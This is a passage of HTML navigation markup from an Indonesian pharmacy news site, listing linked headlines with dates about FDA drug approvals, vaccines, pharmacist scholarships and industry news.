							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2020/06/29/fda-menyetujui-formula-baru-metoklopramid-nasal-untuk-diabetik-gastroparesis/" title="FDA Menyetujui Formula Baru Metoklopramid Nasal untuk Diabetik Gastroparesis"><img src="https://farmasetika.com/wp-content/uploads/2020/06/human-3269822_640-310x165.jpg" width="310" height="165" alt="FDA Menyetujui Formula Baru Metoklopramid Nasal untuk Diabetik Gastroparesis" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2020/06/29/fda-menyetujui-formula-baru-metoklopramid-nasal-untuk-diabetik-gastroparesis/" title="FDA Menyetujui Formula Baru Metoklopramid Nasal untuk Diabetik Gastroparesis">FDA Menyetujui Formula Baru Metoklopramid Nasal untuk Diabetik Gastroparesis</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>29 Juni 2020</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> <div id="mega-cat-1793-4793" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2023/02/04/yuk-ikuti-seminar-nasional-tren-inovasi-dan-teknologi-dalam-kosmetik/" title="Yuk Ikuti! Seminar Nasional Tren Inovasi dan Teknologi dalam Kosmetik"><img src="https://farmasetika.com/wp-content/uploads/2023/02/flyer-labcos-seminar-310x165.jpg" width="310" height="165" alt="Yuk Ikuti! Seminar Nasional Tren Inovasi dan Teknologi dalam Kosmetik" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2023/02/04/yuk-ikuti-seminar-nasional-tren-inovasi-dan-teknologi-dalam-kosmetik/" title="Yuk Ikuti! Seminar Nasional Tren Inovasi dan Teknologi dalam Kosmetik">Yuk Ikuti! Seminar Nasional Tren Inovasi dan Teknologi dalam Kosmetik</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>4 Februari 2023</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> <div id="mega-cat-1793-535" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/08/16/fda-menyetujui-semprotan-hidung-pertama-untuk-anafilaksis/" title="FDA Menyetujui Semprotan Hidung Pertama untuk Anafilaksis"><img src="https://farmasetika.com/wp-content/uploads/2020/05/FDA-approved-stamp3-310x165.png" width="310" height="165" alt="FDA Menyetujui Semprotan Hidung Pertama untuk Anafilaksis" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/08/16/fda-menyetujui-semprotan-hidung-pertama-untuk-anafilaksis/" title="FDA Menyetujui Semprotan Hidung Pertama untuk Anafilaksis">FDA Menyetujui Semprotan Hidung Pertama untuk Anafilaksis</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>16 Agustus 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/07/08/fda-menyetujui-epcoritamab-untuk-pengobatan-limfoma-folikular-kambuhan-refraktori/" title="FDA Menyetujui Epcoritamab untuk Pengobatan Limfoma Folikular Kambuhan, Refraktori"><img src="https://farmasetika.com/wp-content/uploads/2019/11/sel-darah-kanker-310x165.jpeg" width="310" height="165" alt="FDA Menyetujui Epcoritamab untuk Pengobatan Limfoma Folikular Kambuhan, Refraktori" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/07/08/fda-menyetujui-epcoritamab-untuk-pengobatan-limfoma-folikular-kambuhan-refraktori/" title="FDA Menyetujui Epcoritamab untuk Pengobatan Limfoma Folikular Kambuhan, Refraktori">FDA Menyetujui Epcoritamab untuk Pengobatan Limfoma Folikular Kambuhan, Refraktori</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>8 Juli 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/07/04/fda-mengeluarkan-surat-tanggapan-lengkap-untuk-pengajuan-bla-patritumab-deruxtecan/" title="FDA Mengeluarkan Surat Tanggapan Lengkap untuk Pengajuan BLA Patritumab Deruxtecan"><img src="https://farmasetika.com/wp-content/uploads/2023/01/dna-g183fcb811_1280-310x165.jpg" width="310" height="165" alt="FDA Mengeluarkan Surat Tanggapan Lengkap untuk Pengajuan BLA Patritumab Deruxtecan" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/07/04/fda-mengeluarkan-surat-tanggapan-lengkap-untuk-pengajuan-bla-patritumab-deruxtecan/" title="FDA Mengeluarkan Surat Tanggapan Lengkap untuk Pengajuan BLA Patritumab Deruxtecan">FDA Mengeluarkan Surat Tanggapan Lengkap untuk Pengajuan BLA Patritumab Deruxtecan</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>4 Juli 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/07/04/fda-menyetujui-ensifentrine-untuk-pengobatan-pemeliharaan-penyakit-paru-obstruktif-kronis/" title="FDA Menyetujui Ensifentrine untuk Pengobatan Pemeliharaan Penyakit Paru Obstruktif Kronis"><img src="https://farmasetika.com/wp-content/uploads/2020/05/FDA-approved-stamp3-1-310x165.png" width="310" height="165" alt="FDA Menyetujui Ensifentrine untuk Pengobatan Pemeliharaan Penyakit Paru Obstruktif Kronis" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/07/04/fda-menyetujui-ensifentrine-untuk-pengobatan-pemeliharaan-penyakit-paru-obstruktif-kronis/" title="FDA Menyetujui Ensifentrine untuk Pengobatan Pemeliharaan Penyakit Paru Obstruktif Kronis">FDA Menyetujui Ensifentrine untuk Pengobatan Pemeliharaan Penyakit Paru Obstruktif Kronis</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>4 Juli 2024</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> <div id="mega-cat-1793-12" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/04/26/fda-baru-baru-ini-mengumumkan-persetujuan-vedolizumab-entyvio-takeda-subkutan-sc-untuk-terapi-pemeliharaan-untuk-mengobati-penyakit-crohn/" title="FDA baru-baru ini mengumumkan persetujuan vedolizumab (Entyvio, Takeda) subkutan (SC) untuk terapi pemeliharaan, untuk mengobati penyakit Crohn"><img src="https://farmasetika.com/wp-content/uploads/2023/07/stomach-pain-g42f6afa62_640-310x165.jpg" width="310" height="165" alt="FDA baru-baru ini mengumumkan persetujuan vedolizumab (Entyvio, Takeda) subkutan (SC) untuk terapi pemeliharaan, untuk mengobati penyakit Crohn" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/04/26/fda-baru-baru-ini-mengumumkan-persetujuan-vedolizumab-entyvio-takeda-subkutan-sc-untuk-terapi-pemeliharaan-untuk-mengobati-penyakit-crohn/" title="FDA baru-baru ini mengumumkan persetujuan vedolizumab (Entyvio, Takeda) subkutan (SC) untuk terapi pemeliharaan, untuk mengobati penyakit Crohn">FDA baru-baru ini mengumumkan persetujuan vedolizumab (Entyvio, Takeda) subkutan (SC) untuk terapi pemeliharaan, untuk mengobati penyakit Crohn</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>26 April 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/04/26/pengobatan-migren-hadir-dalam-berbagai-bentuk-memungkinkan-preferensi-pasien/" title="Pengobatan Migren Hadir dalam Berbagai Bentuk, Memungkinkan Preferensi Pasien"><img src="https://farmasetika.com/wp-content/uploads/2024/02/migrain-1-310x165.jpg" width="310" height="165" alt="Pengobatan Migren Hadir dalam Berbagai Bentuk, Memungkinkan Preferensi Pasien" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/04/26/pengobatan-migren-hadir-dalam-berbagai-bentuk-memungkinkan-preferensi-pasien/" title="Pengobatan Migren Hadir dalam Berbagai Bentuk, Memungkinkan Preferensi Pasien">Pengobatan Migren Hadir dalam Berbagai Bentuk, Memungkinkan Preferensi Pasien</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>26 April 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/04/26/fda-menyetujui-pivmecillinam-untuk-pengobatan-infeksi-saluran-kemih-pada-wanita-dewasa/" title="FDA Menyetujui Pivmecillinam untuk Pengobatan Infeksi Saluran Kemih pada Wanita Dewasa"><img src="https://farmasetika.com/wp-content/uploads/2019/01/fdafeat-310x165.jpg" width="310" height="165" alt="FDA Menyetujui Pivmecillinam untuk Pengobatan Infeksi Saluran Kemih pada Wanita Dewasa" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/04/26/fda-menyetujui-pivmecillinam-untuk-pengobatan-infeksi-saluran-kemih-pada-wanita-dewasa/" title="FDA Menyetujui Pivmecillinam untuk Pengobatan Infeksi Saluran Kemih pada Wanita Dewasa">FDA Menyetujui Pivmecillinam untuk Pengobatan Infeksi Saluran Kemih pada Wanita Dewasa</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>26 April 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/03/31/fda-setujui-penggunaan-semaglutide-untuk-indikasi-baru-yang-melibatkan-penyakit-kardiovaskular/" title="FDA Setujui Penggunaan Semaglutide untuk Indikasi Baru yang Melibatkan Penyakit Kardiovaskular"><img src="https://farmasetika.com/wp-content/uploads/2019/11/injeksi-310x165.jpg" width="310" height="165" alt="FDA Setujui Penggunaan Semaglutide untuk Indikasi Baru yang Melibatkan Penyakit Kardiovaskular" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/03/31/fda-setujui-penggunaan-semaglutide-untuk-indikasi-baru-yang-melibatkan-penyakit-kardiovaskular/" title="FDA Setujui Penggunaan Semaglutide untuk Indikasi Baru yang Melibatkan Penyakit Kardiovaskular">FDA Setujui Penggunaan Semaglutide untuk Indikasi Baru yang Melibatkan Penyakit Kardiovaskular</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>31 Maret 2024</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> <div id="mega-cat-1793-11" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/09/23/brinsupri-brensocatib-obat-pertama-yang-disetujui-fda-sebagai-terapi-bronkiektasis-fibrosis-non-kistik/" title="BRINSUPRI (Brensocatib): Obat Pertama yang Disetujui FDA sebagai Terapi Bronkiektasis Fibrosis Non Kistik"><img src="https://farmasetika.com/wp-content/uploads/2025/09/PHARMA__Insmed__Brensocatib-Brinsupri-1333x1333-2-310x165.jpg" width="310" height="165" alt="BRINSUPRI (Brensocatib): Obat Pertama yang Disetujui FDA sebagai Terapi Bronkiektasis Fibrosis Non Kistik" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/09/23/brinsupri-brensocatib-obat-pertama-yang-disetujui-fda-sebagai-terapi-bronkiektasis-fibrosis-non-kistik/" title="BRINSUPRI (Brensocatib): Obat Pertama yang Disetujui FDA sebagai Terapi Bronkiektasis Fibrosis Non Kistik">BRINSUPRI (Brensocatib): Obat Pertama yang Disetujui FDA sebagai Terapi Bronkiektasis Fibrosis Non Kistik</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>23 September 2025</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/07/01/implementasi-tools-assessment-dalam-program-maturitas-industri-farmasi-2/" title="Implementasi Tools Assessment dalam Program Maturitas Industri Farmasi"><img src="https://farmasetika.com/wp-content/uploads/2025/05/ChatGPT-Image-Jul-1-2025-08_30_54-PM-310x165.png" width="310" height="165" alt="Implementasi Tools Assessment dalam Program Maturitas Industri Farmasi" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/07/01/implementasi-tools-assessment-dalam-program-maturitas-industri-farmasi-2/" title="Implementasi Tools Assessment dalam Program Maturitas Industri Farmasi">Implementasi Tools Assessment dalam Program Maturitas Industri Farmasi</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>1 Juli 2025</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/08/26/duvyzat-obat-givinostat-oral-telah-disetujui-fda-untuk-mengobati-duchenne-md/" title="Duvyzat, Obat Givinostat Oral Telah Disetujui FDA untuk Mengobati Duchenne MD"><img src="https://farmasetika.com/wp-content/uploads/2024/08/Duvyzat-310x165.jpeg" width="310" height="165" alt="Duvyzat, Obat Givinostat Oral Telah Disetujui FDA untuk Mengobati Duchenne MD" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/08/26/duvyzat-obat-givinostat-oral-telah-disetujui-fda-untuk-mengobati-duchenne-md/" title="Duvyzat, Obat Givinostat Oral Telah Disetujui FDA untuk Mengobati Duchenne MD">Duvyzat, Obat Givinostat Oral Telah Disetujui FDA untuk Mengobati Duchenne MD</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>26 Agustus 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/08/25/fda-menerima-nda-dan-aplikasi-tinjauan-prioritas-untuk-vimseltinib-pada-tumor-sel-raksasa-tenosinovial/" title="FDA Menerima NDA dan Aplikasi Tinjauan Prioritas untuk Vimseltinib pada Tumor Sel Raksasa Tenosinovial"><img src="https://farmasetika.com/wp-content/uploads/2024/08/WhatsApp-Image-2024-08-25-at-08.15.59-310x165.jpeg" width="310" height="165" alt="FDA Menerima NDA dan Aplikasi Tinjauan Prioritas untuk Vimseltinib pada Tumor Sel Raksasa Tenosinovial" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/08/25/fda-menerima-nda-dan-aplikasi-tinjauan-prioritas-untuk-vimseltinib-pada-tumor-sel-raksasa-tenosinovial/" title="FDA Menerima NDA dan Aplikasi Tinjauan Prioritas untuk Vimseltinib pada Tumor Sel Raksasa Tenosinovial">FDA Menerima NDA dan Aplikasi Tinjauan Prioritas untuk Vimseltinib pada Tumor Sel Raksasa Tenosinovial</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>25 Agustus 2024</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> <div id="mega-cat-1793-2003" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2023/12/01/protein-dari-kacang-tanah-ditemukan-mampu-obati-alergi-anak-anak-terhadap-kacang-tanah/" title="Protein Dari Kacang Tanah Ditemukan Mampu Obati Alergi Anak-Anak Terhadap Kacang Tanah"><img src="https://farmasetika.com/wp-content/uploads/2022/03/kids-g2d1234cb4_640-310x165.jpg" width="310" height="165" alt="Protein Dari Kacang Tanah Ditemukan Mampu Obati Alergi Anak-Anak Terhadap Kacang Tanah" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2023/12/01/protein-dari-kacang-tanah-ditemukan-mampu-obati-alergi-anak-anak-terhadap-kacang-tanah/" title="Protein Dari Kacang Tanah Ditemukan Mampu Obati Alergi Anak-Anak Terhadap Kacang Tanah">Protein Dari Kacang Tanah Ditemukan Mampu Obati Alergi Anak-Anak Terhadap Kacang Tanah</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>1 Desember 2023</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2018/06/16/kini-telah-hadir-versi-generik-pertama-dari-suboxone-buprenorfin-dan-naloxone/" title="Kini Telah Hadir Versi Generik Pertama dari Suboxone (Buprenorfin dan Naloxone)"><img src="https://farmasetika.com/wp-content/uploads/2018/06/images-310x165.jpeg" width="310" height="165" alt="Kini Telah Hadir Versi Generik Pertama dari Suboxone (Buprenorfin dan Naloxone)" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2018/06/16/kini-telah-hadir-versi-generik-pertama-dari-suboxone-buprenorfin-dan-naloxone/" title="Kini Telah Hadir Versi Generik Pertama dari Suboxone (Buprenorfin dan Naloxone)">Kini Telah Hadir Versi Generik Pertama dari Suboxone (Buprenorfin dan Naloxone)</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>16 Juni 2018</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> <div id="mega-cat-1793-13" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/06/06/fda-menyetujui-mrna-1345-untuk-perlindungan-terhadap-penyakit-saluran-pernapasan-bawah-yang-disebabkan-oleh-rsv/" title="FDA Menyetujui mRNA-1345 untuk Perlindungan terhadap Penyakit Saluran Pernapasan Bawah yang Disebabkan oleh RSV"><img src="https://farmasetika.com/wp-content/uploads/2016/03/fda-1-310x165.jpg" width="310" height="165" alt="FDA Menyetujui mRNA-1345 untuk Perlindungan terhadap Penyakit Saluran Pernapasan Bawah yang Disebabkan oleh RSV" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/06/06/fda-menyetujui-mrna-1345-untuk-perlindungan-terhadap-penyakit-saluran-pernapasan-bawah-yang-disebabkan-oleh-rsv/" title="FDA Menyetujui mRNA-1345 untuk Perlindungan terhadap Penyakit Saluran Pernapasan Bawah yang Disebabkan oleh RSV">FDA Menyetujui mRNA-1345 untuk Perlindungan terhadap Penyakit Saluran Pernapasan Bawah yang Disebabkan oleh RSV</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>6 Juni 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/02/20/peneliti-umumkan-hasil-uji-vaksin-covid-19-sa-mrna-baru/" title="Peneliti Umumkan Hasil Uji Vaksin COVID-19 sa-mRNA Baru"><img src="https://farmasetika.com/wp-content/uploads/2020/08/vaccine-5439120_1280-1-310x165.jpg" width="310" height="165" alt="Peneliti Umumkan Hasil Uji Vaksin COVID-19 sa-mRNA Baru" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/02/20/peneliti-umumkan-hasil-uji-vaksin-covid-19-sa-mrna-baru/" title="Peneliti Umumkan Hasil Uji Vaksin COVID-19 sa-mRNA Baru">Peneliti Umumkan Hasil Uji Vaksin COVID-19 sa-mRNA Baru</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>20 Februari 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/02/01/acip-rilis-pembaruan-rekomendasi-vaksin-dan-jadwal-imunisasi-dewasa-2024/" title="ACIP Rilis Pembaruan Rekomendasi Vaksin dan Jadwal Imunisasi Dewasa 2024"><img src="https://farmasetika.com/wp-content/uploads/2023/03/vaccine-6165772_640-310x165.jpg" width="310" height="165" alt="ACIP Rilis Pembaruan Rekomendasi Vaksin dan Jadwal Imunisasi Dewasa 2024" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/02/01/acip-rilis-pembaruan-rekomendasi-vaksin-dan-jadwal-imunisasi-dewasa-2024/" title="ACIP Rilis Pembaruan Rekomendasi Vaksin dan Jadwal Imunisasi Dewasa 2024">ACIP Rilis Pembaruan Rekomendasi Vaksin dan Jadwal Imunisasi Dewasa 2024</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>1 Februari 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/01/16/jangan-khawatir-vaksinasi-covid-19-tidak-terbukti-memperburuk-kondisi-migrain/" title="Jangan Khawatir! Vaksinasi COVID-19 Tidak Terbukti Memperburuk Kondisi Migrain"><img src="https://farmasetika.com/wp-content/uploads/2022/09/covid-19-g1761e9de0_640-310x165.jpg" width="310" height="165" alt="Jangan Khawatir! Vaksinasi COVID-19 Tidak Terbukti Memperburuk Kondisi Migrain" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/01/16/jangan-khawatir-vaksinasi-covid-19-tidak-terbukti-memperburuk-kondisi-migrain/" title="Jangan Khawatir! Vaksinasi COVID-19 Tidak Terbukti Memperburuk Kondisi Migrain">Jangan Khawatir! Vaksinasi COVID-19 Tidak Terbukti Memperburuk Kondisi Migrain</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>16 Januari 2024</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> </div> <!-- .mega-cat-content -->
								<div class="clear"></div>
							</div> <!-- .mega-cat-Wrapper --> 
</div><!-- .mega-menu-content --> 
</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-1789" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1789 mega-menu mega-cat "><a href="https://farmasetika.com/category/dispensing/">Dispensing</a>
<div class="mega-menu-block menu-sub-content">

<div class="mega-menu-content">
<div class="mega-cat-wrapper"> <ul class="mega-cat-sub-categories"> <li><a href="#mega-cat-1789-244">Apotek</a></li><li><a href="#mega-cat-1789-121">Edukasi</a></li><li><a href="#mega-cat-1789-76">IFRS</a></li><li><a href="#mega-cat-1789-3440">Puskesmas</a></li></ul>  <div class="mega-cat-content mega-cat-sub-exists"><div id="mega-cat-1789-244" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/08/19/beasiswa-kuliah-apoteker-dari-kalbe-2024-dibuka/" title="Beasiswa Kuliah Apoteker dari Kalbe 2024 Dibuka"><img src="https://farmasetika.com/wp-content/uploads/2020/03/apoteker-unpad-310x165.jpg" width="310" height="165" alt="Beasiswa Kuliah Apoteker dari Kalbe 2024 Dibuka" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/08/19/beasiswa-kuliah-apoteker-dari-kalbe-2024-dibuka/" title="Beasiswa Kuliah Apoteker dari Kalbe 2024 Dibuka">Beasiswa Kuliah Apoteker dari Kalbe 2024 Dibuka</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>19 Agustus 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/08/15/siapkah-apoteker-di-apotek-menyongsong-wajib-sertifikasi-halal-apotek-2026/" title="Siapkah Apoteker di Apotek Menyongsong Wajib Sertifikasi Halal Apotek 2026?"><img src="https://farmasetika.com/wp-content/uploads/2020/06/halal-obat-310x165.jpg" width="310" height="165" alt="Siapkah Apoteker di Apotek Menyongsong Wajib Sertifikasi Halal Apotek 2026?" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/08/15/siapkah-apoteker-di-apotek-menyongsong-wajib-sertifikasi-halal-apotek-2026/" title="Siapkah Apoteker di Apotek Menyongsong Wajib Sertifikasi Halal Apotek 2026?">Siapkah Apoteker di Apotek Menyongsong Wajib Sertifikasi Halal Apotek 2026?</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>15 Agustus 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/07/08/kimia-farma-hadapi-tantangan-besar-penutupan-pabrik-dan-phk-karyawan/" title="Kimia Farma Hadapi Tantangan Besar: Penutupan Pabrik dan PHK Karyawan"><img src="https://farmasetika.com/wp-content/uploads/2018/03/foto-industri-farmasi-310x165.jpg" width="310" height="165" alt="Kimia Farma Hadapi Tantangan Besar: Penutupan Pabrik dan PHK Karyawan" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/07/08/kimia-farma-hadapi-tantangan-besar-penutupan-pabrik-dan-phk-karyawan/" title="Kimia Farma Hadapi Tantangan Besar: Penutupan Pabrik dan PHK Karyawan">Kimia Farma Hadapi Tantangan Besar: Penutupan Pabrik dan PHK Karyawan</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>8 Juli 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/01/26/penting-tidak-semua-obat-tablet-boleh-dibelah-atau-dihancurkan-sebelum-diminum/" title="Penting! Tidak Semua Obat Tablet Boleh Dibelah atau Dihancurkan Sebelum Diminum"><img src="https://farmasetika.com/wp-content/uploads/2021/10/tablets-g258010909_640-310x165.jpg" width="310" height="165" alt="Penting! Tidak Semua Obat Tablet Boleh Dibelah atau Dihancurkan Sebelum Diminum" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/01/26/penting-tidak-semua-obat-tablet-boleh-dibelah-atau-dihancurkan-sebelum-diminum/" title="Penting! Tidak Semua Obat Tablet Boleh Dibelah atau Dihancurkan Sebelum Diminum">Penting! Tidak Semua Obat Tablet Boleh Dibelah atau Dihancurkan Sebelum Diminum</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>26 Januari 2024</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> <div id="mega-cat-1789-121" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/10/07/zongertinib-inhibitor-kinase-oral-pertama-untuk-pengobatan-kanker-paru-non-sel-kecil-nsclc/" title="Zongertinib: Inhibitor Kinase Oral Pertama untuk Pengobatan Kanker Paru Non-Sel Kecil (NSCLC)"><img src="https://farmasetika.com/wp-content/uploads/2025/10/why-hernexeos-hero-image-showing-hernexeos-pill-bottle-edited-310x165.png" width="310" height="165" alt="Zongertinib: Inhibitor Kinase Oral Pertama untuk Pengobatan Kanker Paru Non-Sel Kecil (NSCLC)" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/10/07/zongertinib-inhibitor-kinase-oral-pertama-untuk-pengobatan-kanker-paru-non-sel-kecil-nsclc/" title="Zongertinib: Inhibitor Kinase Oral Pertama untuk Pengobatan Kanker Paru Non-Sel Kecil (NSCLC)">Zongertinib: Inhibitor Kinase Oral Pertama untuk Pengobatan Kanker Paru Non-Sel Kecil (NSCLC)</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>7 Oktober 2025</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/09/30/tryptyr-acoltremon-solusi-cepat-dan-aman-untuk-gejala-dry-eye-disease/" title="TRYPTYR (Acoltremon) : Solusi Cepat dan Aman untuk Gejala Dry Eye Disease"><img src="https://farmasetika.com/wp-content/uploads/2025/09/DED-TRYPTYR-310x165.png" width="310" height="165" alt="TRYPTYR (Acoltremon) : Solusi Cepat dan Aman untuk Gejala Dry Eye Disease" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/09/30/tryptyr-acoltremon-solusi-cepat-dan-aman-untuk-gejala-dry-eye-disease/" title="TRYPTYR (Acoltremon) : Solusi Cepat dan Aman untuk Gejala Dry Eye Disease">TRYPTYR (Acoltremon) : Solusi Cepat dan Aman untuk Gejala Dry Eye Disease</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>30 September 2025</span>
